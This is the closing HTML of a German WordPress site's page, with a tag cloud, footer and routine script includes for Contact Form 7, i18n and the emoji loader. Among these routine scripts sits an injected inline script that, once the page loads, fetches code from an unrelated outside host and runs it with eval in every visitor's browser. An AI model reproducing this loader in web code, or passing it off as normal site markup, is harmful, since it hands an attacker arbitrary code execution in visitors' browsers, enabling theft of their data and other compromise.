	<li><a href="https://starting-five.com/tag/weinfest/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 8pt;" aria-label="Weinfest (1 Eintrag)">Weinfest</a></li>
</ul>
</div>
</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Eine semantische, persönliche Publikationsplattform">
					Mit Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://starting-five.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://starting-five.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://starting-five.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/starting-five.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://starting-five.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://starting-five.com/wp-content/plugins/imagelightbox/js/combined.min.js?ver=0.1.1" id="imageLightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://starting-five.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://starting-five.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
